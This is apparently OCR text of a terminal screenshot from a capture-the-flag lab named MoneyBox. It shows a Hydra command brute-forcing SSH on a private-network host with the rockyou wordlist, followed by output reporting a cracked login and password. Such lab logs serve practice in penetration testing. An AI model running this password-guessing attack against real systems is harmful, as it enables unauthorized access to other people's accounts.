 ~/Pe/o/p/m/moneyBox/3.0 ✔ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt
ssh://192.168.245.230 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-24 00:01:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3
586100 tries per task
[DATA] attacking ssh://192.168.245.230:22/
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 14344367 to do in 7471:02h, 4 active
[22][ssh] host: 192.168.245.230   login: renu   password: 987654321
[STATUS] 4781466.33 tries/min, 14344399 tries in 00:03h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-24 00:04:26